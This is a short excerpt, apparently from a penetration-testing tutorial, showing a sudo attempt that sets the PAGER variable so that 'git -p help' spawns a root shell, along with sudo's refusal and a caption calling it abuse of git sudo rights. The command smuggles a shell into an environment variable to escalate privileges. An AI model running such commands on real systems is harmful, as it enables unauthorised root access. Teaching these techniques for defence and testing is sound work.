 daniela@websrv1:~$ sudo PAGER='sh -c "exec sh 0<&1"' /usr/bin/git -p help
sudo: sorry, you are not allowed to set the following environment variables: PAGER
Listing 24 - Abusing git sudo command by setting an environment variable